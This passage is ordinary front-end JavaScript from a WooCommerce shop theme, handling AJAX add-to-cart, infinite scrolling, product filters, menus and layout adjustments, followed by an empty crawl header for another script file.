                    if (!is_grouped && !is_external && !is_subscription) {
                        // perform the html5 validation
                        if ($add_to_cart_form[0].checkValidity()) {
                            e.preventDefault();
                        } else {
                            return true;
                        }

                        // If we've chosen unavailable variation don't execute
                        if (!$(this).is('.wc-variation-is-unavailable,.wc-variation-selection-needed')) {
                            var quantity = $add_to_cart_form.find('input[name="quantity"]').val();

                            var product_id;
                            if (is_variable) {
                                product_id = $add_to_cart_form.find('input[name="add-to-cart"]').val();
                            } else {
                                product_id = $add_to_cart_form.find('button[name="add-to-cart"]').val();
                            }

                            var data = {product_id: product_id, quantity: quantity, product_sku: ""};

                            // AJAX add to cart request.
                            var $thisbutton = $(this);

                            // Trigger event.
                            $(document.body).trigger('adding_to_cart', [$thisbutton, data]);

                            //AJAX call
                            $thisbutton.addClass('loading');
                            $thisbutton.prop('disabled', true);

                            var add_to_cart_ajax_data = {};
                            add_to_cart_ajax_data.action = 'babystreet_wc_add_cart';

                            if( product_id ) {
                                add_to_cart_ajax_data["add-to-cart"] = product_id;
                            }

                            $.ajax({
                                url: babystreet_main_js_params.admin_url,
                                type: 'POST',
                                data: $add_to_cart_form.serialize() + "&" + $.param(add_to_cart_ajax_data),

                                success: function (results) {
                                    // Redirect to cart option
                                    if (babystreet_main_js_params.cart_redirect_after_add === 'yes') {
                                        window.location = babystreet_main_js_params.cart_url;
                                    } else {
                                        if ("error_message" in results) {
                                            alert(results.error_message);
                                        } else {
                                            // Trigger event so themes can refresh other areas
                                            $(document.body).trigger('added_to_cart', [results.fragments, results.cart_hash, $thisbutton]);
                                        }
                                    }
                                },
                                complete: function (jqXHR, status) {
                                    $thisbutton.removeClass('loading');
                                    $thisbutton.prop('disabled', false);
                                }
                            });
                        }
                    } else {
                        return true;
                    }
                }
            );
        }

        // Initialise the small countdowns on products list
        babystreetInitSmallCountdowns($('div.prod_hold'));

        // if is set infinite load on shop - run it de..
        if(babystreet_main_js_params.enable_infinite_on_shop === 'yes') {
        	// hide the pagination
            var $pagination = $('#products-wrapper').find('div.pagination');
            $pagination.hide();

            // If enabled load more button
			if(babystreet_main_js_params.use_load_more_on_shop === 'yes') {
                $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite button.babystreet-load-more', function (e) {
                	$(this).hide();
                    $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                });
			} else {
                // Track scrolling, hunting for infinite ajax load
                $(window).on("scroll", function () {
                    if ($('body').find('div.babystreet-shop-pager.babystreet-infinite').is(':in-viewport')) {
                        $('body').find('div.babystreet-shop-pager.babystreet-infinite a.next_page').trigger( "click" );
                    }
                });
            }

            // Shop Page
            $('body').on('click', 'div.babystreet-shop-pager.babystreet-infinite a.next_page', function (e) {
                e.preventDefault();

                if ($(this).data('requestRunning')) {
                    return;
                }

                $(this).data('requestRunning', true);

                var $products = $('#products-wrapper').find('div.box-products.woocommerce');
                var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                $pageStatus.children('.infinite-scroll-last').hide();
                $pageStatus.children('.infinite-scroll-request').show();
                $pageStatus.show();

                $.get(
                    $(this).attr('href'),
                    function (response) {

                        $.babystreet_refresh_products_after_ajax(response, $products, $pagination, $pageStatus);

                        $(document.body).trigger('babystreet_shop_ajax_loading_success');
                    }
                );
            });
        }

        if(typeof babystreet_portfolio_js_params !== 'undefined') {

            var $container = $('div.portfolios', '#main');

            var $isotopedGrid = $container.isotope({
                itemSelector: 'div.portfolio-unit',
                layoutMode: 'masonry',
                transitionDuration: '0.5s'
            });

            // layout Isotope after each image loads
            $isotopedGrid.imagesLoaded().progress(function () {
                $isotopedGrid.isotope('layout');
            });

            // bind filter button click
            $('.babystreet-portfolio-categories').on('click', 'a', function () {
                var filterValue = $(this).attr('data-filter');
                // use filterFn if matches value
                $isotopedGrid.isotope({filter: filterValue});
            });

            // change is-checked class on buttons
            $('div.babystreet-portfolio-categories', '#main').each(function (i, buttonGroup) {
                var $buttonGroup = $(buttonGroup);
                $buttonGroup.on('click', 'a', function () {
                    $buttonGroup.find('.is-checked').removeClass('is-checked');
                    $(this).addClass('is-checked');
                });
            });

            // if is set infinite load on portfolio - run it de..
            if (babystreet_portfolio_js_params.enable_portfolio_infinite === 'yes') {
                // hide the pagination
                var $pagination = $('div.portfolio-nav').find('div.pagination');
                $pagination.hide();

                // If enabled load more button
                if (babystreet_portfolio_js_params.use_load_more_on_portfolio === 'yes') {
                    $('body').on('click', 'div.portfolio-nav.babystreet-infinite button.babystreet-load-more', function (e) {
                        $(this).hide();
                        $pagination.find('a.next_page').trigger( "click" );
                    });
                } else {
                    // Track scrolling, hunting for infinite ajax load
                    $(window).on("scroll", function () {
                        if ($('body').find('div.portfolio-nav.babystreet-infinite').is(':in-viewport')) {
                            $pagination.find('a.next_page').trigger( "click" );
                        }
                    });
                }

                // Portfolio List Page
                $('body').on('click', 'div.portfolio-nav.babystreet-infinite a.next_page', function (e) {
                    e.preventDefault();

                    if ($(this).data('requestRunning')) {
                        return;
                    }

                    $(this).data('requestRunning', true);

                    var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

                    $pageStatus.children('.infinite-scroll-last').hide();
                    $pageStatus.children('.infinite-scroll-request').show();
                    $pageStatus.show();

                    $.get(
                        $(this).attr('href'),
                        function (response) {

                            var $newPortfolios = $(response).find('.content_holder').find('.portfolio-unit');
                            var $pagination_html = $(response).find('.portfolio-nav .pagination').html();

                            $pagination.html($pagination_html);

                            // Now add the new portfolios to the list
                            $newPortfolios.imagesLoaded(function () {
                                $isotopedGrid.isotope('insert', $newPortfolios);
                            });

                            // Add magnific function
                            $isotopedGrid.isotope('on', 'layoutComplete',
                                function (isoInstance, laidOutItems) {
                                    $('a.portfolio-lightbox-link').magnificPopup({
                                        mainClass: 'mfp-fade',
                                        type: 'image'
                                    });
                                }
                            );

                            $pagination.find('a.next_page').data('requestRunning', false);
                            // hide loading
                            $pageStatus.children('.infinite-scroll-request').hide();

                            $(document.body).trigger('babystreet_portfolio_ajax_loading_success');

                            if (!$pagination.find('a.next_page').length) {
                                $pageStatus.children('.infinite-scroll-last').show();
                                $('button.babystreet-load-more').hide();
                            } else {
                                $('button.babystreet-load-more').show();
                            }
                        }
                    );
                });
            }
        }

        // AJAXIFY products listing filters, widgets, etc
        if(babystreet_main_js_params.use_product_filter_ajax === 'yes') {
            // products ordering and per page
            var woocommerceOrderingForm = $(document.body).find('form.woocommerce-ordering');
            if (woocommerceOrderingForm.length) {
                woocommerceOrderingForm.on('submit', function (e) {
                    e.preventDefault();
                });

                $(document.body).on('change', 'form.woocommerce-ordering select.orderby, form.woocommerce-ordering select.per_page', function (e) {
                    e.preventDefault();

                    var currentUrlParams = window.location.search;
                    var url = window.location.href.replace(window.location.search, '') + babystreetUpdateUrlParameters(currentUrlParams, woocommerceOrderingForm.serialize());

                    $(document.body).trigger('babystreet_products_filter_ajax', [url, woocommerceOrderingForm]);
                });
            }

            // price slider
            $(document.body).find('#babystreet-price-filter-form').on('submit', function (e) {
                e.preventDefault();
            });

            $(document.body).on('price_slider_change', function (event, ui) {
                var form = $('.price_slider').closest('form').get(0);
                var $form = $(form);

                var currentUrlParams = window.location.search;
                var url = $form.attr('action') + babystreetUpdateUrlParameters(currentUrlParams, $form.serialize());

                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // babystreet_product_filter
            $(document.body).on('click', 'div.babystreet_product_filter a', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });

            // reset all filters
            $(document.body).on('click', 'a.babystreet-reset-filters', function (e) {
                e.preventDefault();
                var url = $(this).attr('href');
                $(document.body).trigger('babystreet_products_filter_ajax', [url, $(this)]);
            });
        }

        // Set flag when mailto: and tel: links are clicked
		$(document.body).on('click', 'div.widget_babystreet_contacts_widget a, div.babystreet-top-bar-message a', function (e){
            is_mailto_or_tel_link = true;
		});

        // Share links
		$(document.body).on('click', 'div.babystreet-share-links a', function(e){
            window.open(this.href,'targetWindow','toolbar=no,location=0,status=no,menubar=no,scrollbars=yes,resizable=yes,width=600,height=300');
            return false;
		});

        /*
		 * Listen for added_to_wishlist to increase number in header
		 */
        $("body").on("added_to_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum)) {
                    wishNumberSpan.html(wishNum + 1);
                }
            }
        });

        /*
         * Listen for removed_from_wishlist to decrease number in header
         */
        $("body").on("removed_from_wishlist", function () {
            var wishNumberSpan = $("span.babystreet-wish-number");
            if (wishNumberSpan.length) {
                var wishNum = parseInt(wishNumberSpan.html(), 10);
                if (!isNaN(wishNum) && wishNum > 0) {
                    wishNumberSpan.html(wishNum - 1);
                }
            }
        });

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

        // Build mobile menu tabs
        $(document.body).find('div#menu_mobile').tabs({
            beforeActivate: function( event, ui ) {
                if(!$.isEmptyObject(ui.newTab)) {
                    var $link = ui.newTab.find('a');
                    // If is wishlist link - do not open tab, instead redirect
                    if($link.length && $link.hasClass('babystreet-mobile-wishlist')) {
                        window.location.href = $link.attr('href');
                        return false;
                    }
                }
            }
        });

        // Handle unavailable variations swatches on single product
        $(document.body).find(".variations_form").on("woocommerce_update_variation_values", function () {
            var $swatches = $('.babystreet-wcs-swatches');
            $swatches.find('.swatch').removeClass('babystreet-not-available');
            $swatches.each(function () {
                var $select = $(this).prev().find('select');
                $(this).find('.swatch').each(function () {
                    if (!$select.find('option[value="' + $(this).data('value') + '"]').length) {
                        $(this).addClass('babystreet-not-available');
                    }
                })
            })
        });

        // Add column classes to mega menu
        defineMegaMenuColumns();

        // Full-width elements
        babystreet_fullwidth_elements();
        // End of document.ready()
	});

	// Handle the products filtering
    $(document.body).on('babystreet_products_filter_ajax', function (e, url, element) {

        var $products = $('#products-wrapper').find('div.box-products.woocommerce');
        var $pagination = $('#products-wrapper').find('div.pagination');
        var $pageStatus = $pagination.prevAll('.babystreet-page-load-status');

        $.babystreet_show_loader();

        if ('?' == url.slice(-1)) {
            url = url.slice(0, -1);
        }

        url = url.replace(/%2C/g, ',');
        window.history.pushState({page: url}, "", url);

        if (babystreet_ajaxXHR) {
            babystreet_ajaxXHR.abort();
        }

        babystreet_ajaxXHR = $.get(url, function (res) {

        	// Empty the products container
            $products.empty();

            $.babystreet_refresh_product_filters_areas(res);
            $.babystreet_refresh_products_after_ajax(res, $products, $pagination, $pageStatus);

            $.babystreet_hide_loader();
            $(document.body).trigger('babystreet_products_filter_ajax_success', [res, url]);
        }, 'html');

    });

    window.onresize = function () {
        checkRevealFooter();
        checkProductGalleryCarousel();
        checkSummaryHeight();
        checkCommentsHeight();
        checkPortfolioHeight();
        babystreet_fullwidth_elements();
        defineMegaMenuSizing();
    };

    /**
     * Initialise the small countdowns on products list
     * @param prodHoldElements
     */
    window.babystreetInitSmallCountdowns = function (prodHoldElements) {
        $(prodHoldElements).each(function () {
                var data = $(this).find('.count_holder_small').data();
                if (typeof data !== 'undefined') {
                    $(data.countdownId).countdown({
                        until: new Date(data.countdownTo),
                        compact: false,
                        layout: '<span class="countdown_time_tiny">{dn} {dl} {hn}:{mnn}:{snn}</span>'
                    });
                }
            }
        )
    };

    /**
     * Initialize the sticky header
     */
    window.babystreetStickyHeaderInit = function () {
        var headerHeight = $('body:not(.babystreet_transparent_header) #header').height();
        $("body").addClass("babystreet-sticky-header").css("padding-top", headerHeight + "px");
        $(window).on("scroll", function () {
            $(this).scrollTop() > 0 ? $("#header").addClass("babystreet-sticksy") : $("#header").removeClass("babystreet-sticksy");
        });
    };

    /* Mega Menu */

    function defineMegaMenuColumns(){
        $('#main-menu .babystreet-mega-menu').each(function () {
            var menuColumns = $(this).find('li.babystreet_colum_title').length;
            $(this).addClass('menu-columns' + menuColumns);
        });
    }

    function defineMegaMenuSizing() {
        var $menuElement = $('#main-menu');

        if ($('body').hasClass("babystreet_boxed")) {
            var $menuHolderElement = $('#header .main_menu_holder');
            var menuOffset = $menuHolderElement.offset();

            $menuElement.find('.babystreet-mega-menu').each(function () {
                var dropdown = $(this).parent().offset();
                var i = (dropdown.left + $(this).outerWidth()) - (menuOffset.left + $menuHolderElement.outerWidth());
                if (i > 0) {
                    $(this).css('margin-left', '-' + (i) + 'px');
                }
            });
        }

        $menuElement.find('li.babystreet_colum_title > .sub-menu').each(function () {
            if ($(this).children("li").length == $(this).children("li.babystreet_mega_text_block").length) {
                $(this).parent().addClass("babystreet_mega_text_block_parent");
            }
        });
    }

    /**
	 * Define behaviour for click on shopping cart icon
     */
    function defineCartIconClickBehaviour() {
        $(document).on("click", "body:not(.woocommerce-checkout) #babystreet_quick_cart_link", function(event) {
            event.preventDefault();
            event.stopPropagation();

            var shoppingCart = $("body > div.widget.woocommerce.widget_shopping_cart");

            shoppingCart.addClass("active_cart");
            $('body > div.widget.woocommerce.widget_shopping_cart .widget_shopping_cart_content ul.cart_list.product_list_widget').niceScroll({horizrailenabled:false});

        });

        $(document).on("click", ".close-cart-button", function(event) {
            var $parent = $(this).parent();
            $parent.removeClass('active_cart');
        });
    }

	function checkRevealFooter() {
		var isReveal = $('#footer').height() - 1;
		if (isReveal < 550 && $('body').hasClass("babystreet_fullwidth")) {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", isReveal + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').addClass('babystreet_do_reveal');
		} else {
			$('html.no-touch body.babystreet_fullwidth.babystreet-reveal-footer #content').css("margin-bottom", 0 + "px");
			$('body.babystreet_fullwidth.babystreet-reveal-footer #footer').removeClass('babystreet_do_reveal');

		}
	}

	function checkProductGalleryCarousel() {
        var current_window_width = $(window).width();
        var $singleProductImages = $(document.body).find('div.babystreet-single-product .babystreet-image-list-product-gallery .woocommerce-product-gallery__wrapper, .babystreet_image_list_portfolio .babystreet_image_list');

        if(current_window_width < 769 && $singleProductImages.length) {
                $singleProductImages.addClass('owl-carousel');
                $singleProductImages.owlCarousel({
                    rtl: is_rtl,
                    items: 1,
                    dots: false,
                    loop: false,
                    rewind: true,
                    nav: true,
                    navText: [
                        "<i class='fa fa-angle-left'></i>",
                        "<i class='fa fa-angle-right'></i>"
                    ]
                });
        } else if($singleProductImages.length) {
            $singleProductImages.trigger('destroy.owl.carousel').removeClass('owl-carousel owl-loaded');
            $singleProductImages.find('.owl-stage-outer').children().unwrap();
        }
    }

    function checkSummaryHeight() {
        var $babystreetSummaryHeight = $('.babystreet-product-summary-wrapper div.summary').height();
        var $babystreetVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_summary = $("body, .babystreet-product-summary-wrapper div.summary");
        if ($babystreetSummaryHeight < $babystreetVisibleHeight - 250 && current_window_width > 768) {
            $body_summary.addClass("babystreet-sticky-summary");
        } else {
            $body_summary.removeClass("babystreet-sticky-summary");
        }
    }

    function checkCommentsHeight() {
        var $babystreetCommentsHeight = $('body.single-post #comments > #respond.comment-respond').height();
        var $babystreetVisibleHeight = $(window).height();
        var $body_summary = $("body.single-post #comments > #respond.comment-respond");
        if ($babystreetCommentsHeight < $babystreetVisibleHeight - 200) {
            $body_summary.addClass("babystreet-sticky-comments");
        } else {
            $body_summary.removeClass("babystreet-sticky-comments");
        }
    }

    function checkPortfolioHeight() {
        var $babystreetPortfolioHeight = $('.portfolio_top div.one_third.last.project-data').height();
        var $babystreetPortVisibleHeight = $(window).height();
        var current_window_width = $(window).width();
        var $body_PortSummary = $("body, .portfolio_top div.one_third.last.project-data");
        if ($babystreetPortfolioHeight < $babystreetPortVisibleHeight - 250 && current_window_width > 768) {
            $body_PortSummary.addClass("babystreet-sticky-summary");
        } else {
            $body_PortSummary.removeClass("babystreet-sticky-summary");
        }
    }

    function babystreet_fullwidth_elements() {
        var $elements = $('#content:not(.has-sidebar) .babystreet_image_list_portfolio, #content:not(.has-sidebar) #products-wrapper .woocommerce-tabs.wc-tabs-wrapper, #content:not(.has-sidebar) #products-wrapper .babystreet-product-summary-wrapper, #content:not(.has-sidebar) p.woocommerce-thankyou-order-received, body.single-post #content:not(.has-sidebar) #comments, body.page #content:not(.has-sidebar) #comments, #content:not(.has-sidebar) ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details');
        var $rtl = $('body.rtl');
        var $contentDiv = $('#content');

        if ($contentDiv.length) {
            $elements.each(function (index) {
                var width = $contentDiv.width();
                var row_padding = 40;
                var offset = -($contentDiv.width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;

                $(this).css({
                    'position': 'relative',
                    'box-sizing': 'border-box',
                    'width': width,
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });

                if($rtl.length && !($(this).attr('id') === 'comments')) {
                    $(this).css({'right': offset});
                } else {
                    $(this).css({'left': offset});
                }
            });
        }
    }

    // Full-width vc row elements
    $(document).on("vc-full-width-row-single", babystreet_vc_row_fullwidth_elements);

    function babystreet_vc_row_fullwidth_elements(event, {el, offset, marginLeft, marginRight, elFull, width}) {
        var $rtl = $('body.rtl');
        var is_boxed = $('body.babystreet_boxed').length;
        var is_left_header = $('body.babystreet_header_left').length;
        var is_vc_stretch_content = el.data('vc-stretch-content');
        var $content = $(document.body).find('#content');
        if ($content.length) {
            var width = $content.width();
            var row_padding = 40;
            var offset = -($('#content').width() - $('#content > .inner ').css("width").replace("px", "")) / 2 - row_padding + 15;
            el.css({"width": width + "px"});
            if ((is_boxed || is_left_header) && !is_vc_stretch_content) {
                el.css({
                    'padding-left': Math.abs(offset),
                    'padding-right': Math.abs(offset)
                });
            }
            if ($rtl.length) {
                el.css({
                    'left': 0,
                    'right': offset
                });
            } else {
                el.css({
                    'left': offset,
                    'right': 0
                });
            }
        }
    }

//updates the shopping cart in the sidebar, hooks into the added_to_cart event whcih is triggered by woocommerce
	function update_cart_dropdown(event)
	{
		var product = jQuery.extend({name: babystreet_main_js_params.product_label, price: "", image: ""}, babystreet_added_product);
		var notice = $("<div class='babystreet_added_to_cart_notification'>" + product.image + "<div class='added-product-text'><strong>" + product.name + " " + babystreet_main_js_params.added_to_cart_label + "</strong></div></div>");

		if (typeof event !== 'undefined')
		{
			//$("body").append(notice).fadeIn('slow');
			if ($('#cart_add_sound').length) {
				$('#cart_add_sound')[0].play && $('#cart_add_sound')[0].play();
			}
            if (babystreet_main_js_params.shopping_cart_on_add === 'yes') {
                $("body > div.widget.woocommerce.widget_shopping_cart").addClass("active_cart");
            }
            defineCartIconClickBehaviour();
			notice.appendTo($("body")).hide().fadeIn('slow');

			setTimeout(function () {
				notice.fadeOut('slow');
			}, 2000);
			setTimeout(function () {
				$("body > div.widget.woocommerce.widget_shopping_cart").removeClass("active_cart");
			}, 8000);
		}
	}

	var babystreet_added_product = {};
	function track_ajax_add_to_cart()
	{
		jQuery('body').on('click', '.add_to_cart_button', function ()
		{
			var productContainer = jQuery(this).parents('.product').eq(0), product = {};
			product.name = productContainer.find('span.name').text();
			product.image = productContainer.find('div.image img');
			product.price = productContainer.find('.price_hold .amount').last().text();

			/*fallbacks*/
			if (productContainer.length === 0)
			{
				return;
			}

			if (product.image.length)
			{
				product.image = "<img class='added-product-image' src='" + product.image.get(0).src + "' title='' alt='' />";
			}
			else
			{
				product.image = "";
			}

			babystreet_added_product = product;
		});
	}

	// Showing loader
	jQuery.babystreet_show_loader = function () {

		var overlay;
		if ($('.shopbypricefilter-overlay').length) {
			overlay = $('.shopbypricefilter-overlay');
		} else {
			overlay = $('<div class="ui-widget-overlay shopbypricefilter-overlay">&nbsp;</div>').prependTo('body');
		}

		$(overlay).css({
			'position': 'fixed',
			'top': 0,
			'left': 0,
			'width': '100%',
			'height': '100%',
			'z-index': 19999,
		});

		$('.shopbypricefilter-overlay').each(function () {
			var overlay = this;
			var img;

			if ($('img', overlay).length) {
				img = $('img', overlay);
			} else {
				img = $('<img id="price_fltr_loading_gif" src="' + babystreet_main_js_params.img_path + 'loading3.gif" />').prependTo(overlay);
			}

			$(img).css({
				'max-height': $(overlay).height() * 0.8,
				'max-width': $(overlay).width() * 0.8
			});

			$(img).css({
				'position': 'fixed',
				'top': $(window).outerHeight() / 2,
				'left': ($(window).outerWidth() - $(img).width()) / 2
			});
		}).show();

	};

    // Hiding loader
    jQuery.babystreet_hide_loader = function () {
        $('.shopbypricefilter-overlay').remove();
    };

    // Refresh product filters area
	jQuery.babystreet_refresh_product_filters_areas = function(response){
    	// babystreet_product_filter widget
		var $babystreet_product_filters = $(document.body).find('div.babystreet_product_filter');
        var $new_babystreet_product_filters = $(response).find('div.babystreet_product_filter');

        if($babystreet_product_filters.length > $new_babystreet_product_filters.length) {
            var existing_titles = [];
            var found_titles = [];

            $babystreet_product_filters.each(function () {
                var $curr_elmnt = $(this);
                var title = $curr_elmnt.find('h3:first-of-type').html();
                existing_titles.push(title);

                $new_babystreet_product_filters.each(function () {
                    if ($(this).find('h3:first-of-type').html() === title) {
                        $curr_elmnt.html($(this).html());
                        found_titles.push(title);
                    }
                });
            });

            for (var i = 0; i < existing_titles.length; i++) {
                if ($.inArray(existing_titles[i], found_titles) === -1) {
                    $babystreet_product_filters.each(function () {
                        $(this).find("h3:contains('" + existing_titles[i] + "')").parent().remove();
                    });
                }
            }
        } else {
            $new_babystreet_product_filters.each(function (index) {
                if(typeof $babystreet_product_filters.get(index) !== 'undefined') {
                    $($babystreet_product_filters.get(index)).html($(this).html());
                } else if($babystreet_product_filters.length === 0) {
                    $(document.body).find('div#babystreet-filter-widgets').append($(this));
                } else {
                    $babystreet_product_filters.first().parent().find('div.widget').last().after($(this));
                }
            });
        }

        $.babystreet_widget_columns();

        var $price_slider_form = $(document).find('#babystreet-price-filter-form');
        if ($price_slider_form.length === 0) {
            $(document).find('div#main').find('div.product-filter').prepend($(response).find('#babystreet-price-filter-form'));
        } else {
            $price_slider_form.replaceWith($(response).find('#babystreet-price-filter-form'));
        }

        if (typeof $.babystreet_build_price_slider === "function") {
            $.babystreet_build_price_slider();
        }

        // Show reset button if there are active filters
        $.babystreet_handle_active_filters_reset_button();

    };

    jQuery.babystreet_handle_active_filters_reset_button = function() {
        // Show reset button if there are active filters
        var $reset_button = $(document).find('div.babystreet-filter-widgets-holder a.babystreet-reset-filters');
        if(typeof $reset_button !== 'undefined') {
            var show_reset_button = false;

            var babystreet_reset_query = $reset_button.data('babystreet_reset_query');
            var right_side_of_the_url = '';

            if(window.location.href.indexOf('?') !== -1) {
                right_side_of_the_url = window.location.href.substr(window.location.href.indexOf('?'));
                if(right_side_of_the_url !== babystreet_reset_query) {
                    show_reset_button = true;
                }
            }

            if (show_reset_button) {
                $reset_button.show();
            } else {
                $reset_button.hide();
            }
        }
    };

    jQuery.babystreet_widget_columns = function() {
        // Put class .last on each 4th widget in the footer
        $('#slide_footer div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 4th widget in pre header
        $('#pre_header > div.inner div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_fourth').filter(function (index) {
            return index % 4 === 3;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 3th widget in the footer
        $('#slide_footer div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 3th widget in pre header
        $('#pre_header > div.inner div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_third').filter(function (index) {
            return index % 3 === 2;
        }).addClass('last').after('<div class="clear"></div>');

        // Put class .last on each 2nd widget in the footer
        $('#slide_footer div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#footer > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        // Put class .last on each 2nd widget in pre header
        $('#pre_header > div.inner div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');
        $('#babystreet-filter-widgets > div.one_half').filter(function (index) {
            return index % 2 === 1;
        }).addClass('last').after('<div class="clear"></div>');

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 2 === 1;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-3:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 3 === 2;
            }).addClass('last').after('<div class="clear"></div>');
        });

        $('.woocommerce.columns-4:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 4 === 3;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-5:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 5 === 4;
            }).addClass('last').after('<div class="clear"></div>');
        });
        $('.woocommerce.columns-6:not(.owl-carousel)').each(function() {
            $(this).find('div.prod_hold, .product-category').filter(function (index) {
                return index % 6 === 5;
            }).addClass('last').after('<div class="clear"></div>');
        });
    };

    // Refresh products list after ajax calls
    jQuery.babystreet_refresh_products_after_ajax = function (response, $products, $pagination, $pageStatus) {

        var $newProducts = $(response).find('.content_holder').find('.prod_hold');
        var $pagination_html = $(response).find('.babystreet-shop-pager .pagination').html();

        if(typeof $pagination_html === 'undefined') {
            $pagination.html('');
		} else {
            $pagination.html($pagination_html);
		}


        // Do the necessary for the appending products
        $newProducts.imagesLoaded(function () {
            $newProducts.each(function () {
                $(this).addClass('babystreet-infinite-loaded');

                if($(document.documentElement).hasClass('no-touch')) {
                    $(this).appear(function () {
                        $(this).addClass('prod_visible').delay(2000);
                    });
                }
            });
        });

        // Now add the new products to the list
        $products.append($newProducts);

        babystreetInitSmallCountdowns($newProducts);

        // Woocommerce part columns
        $('.woocommerce.columns-2:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 2 === 1;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-3:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 3 === 2;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-4:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 4 === 3;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-5:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 5 === 4;
            }
        }).addClass('last').after('<div class="clear"></div>');
        $('.woocommerce.columns-6:not(.owl-carousel) div.prod_hold').filter(function (index) {
            if ($(this).next().hasClass('clear')) {
                return false;
            } else {
                return index % 6 === 5;
            }
        }).addClass('last').after('<div class="clear"></div>');

        $pagination.find('a.next_page').data('requestRunning', false);
        // hide loading
        $pageStatus.children('.infinite-scroll-request').hide();

        if (!$pagination.find('a.next_page').length) {
            $pageStatus.children('.infinite-scroll-last').show();
            $('button.babystreet-load-more').hide();
        } else {
            $('button.babystreet-load-more').show();
        }
    };
    defineMegaMenuSizing();
})(window.jQuery);

// non jQuery scripts below
"use strict";
// Add or Update a key-value pairs in the URL query parameters (with leading '?')
function babystreetUpdateUrlParameters(currentParams, newParams) {

	if(currentParams.trim() === '') {
		return "?" + newParams;
	}

    var newParamsObj = {};
    newParams.split('&').forEach(function(x){
        var arr = x.split('=');
        arr[1] && (newParamsObj[arr[0]] = arr[1]);
    });

    for (var prop in newParamsObj) {
        // remove the hash part before operating on the uri
        var i = currentParams.indexOf('#');
        var hash = i === -1 ? '' : uri.substr(i);
        currentParams = i === -1 ? currentParams : currentParams.substr(0, i);

        var re = new RegExp("([?&])" + prop + "=.*?(&|$)", "i");
        var separator = "&";
        if (currentParams.match(re)) {
            currentParams = currentParams.replace(re, '$1' + prop + "=" + newParamsObj[prop] + '$2');
        } else {
            currentParams = currentParams + separator + prop + "=" + newParamsObj[prop];
        }
        currentParams + hash;  // finally append the hash as well
    }

    return currentParams;
}

--- FILE ---
content_type: text/javascript
request_url: https://kidsmug.com/wp-content/themes/kidsmug/js/cloud-zoom/cloud-zoom.1.0.2.min.js?ver=1.0.2
body_size: 2078
content:
